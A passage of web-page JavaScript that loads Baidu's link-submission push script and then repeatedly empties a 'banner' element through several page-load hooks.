    bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
}
(function(){
	var showbook=document.getElementById('banner');
	showbook.innerHTML="";
	//console.log("OK1");
})();
window.onload = function(){
	var showbook=document.getElementById('banner');
	showbook.innerHTML="";
	//console.log("OK2"); 
}
$(function(){
	var showbook=document.getElementById('banner');
	showbook.innerHTML="";
	console.log("OK3");
})

$(document).ready(function(){
	var showbook=document.getElementById('banner');
	showbook.innerHTML="";
	//console.log("OK4");
})